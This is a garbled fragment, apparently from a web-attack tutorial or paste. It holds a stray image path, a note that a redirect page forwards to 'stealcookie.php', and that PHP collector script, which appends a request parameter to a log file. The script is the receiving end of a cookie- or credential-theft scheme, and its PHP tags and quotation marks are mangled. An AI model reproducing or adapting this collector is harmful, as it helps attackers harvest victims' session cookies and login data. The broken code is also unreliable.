 Second Link: redirectpage.htm redirects to stealcookie.php < php $f = fopen( log.txt , a ); $cookie = \n .$_GET[ username ]. \n ; fwrite($f, $cookie); fclose($f); >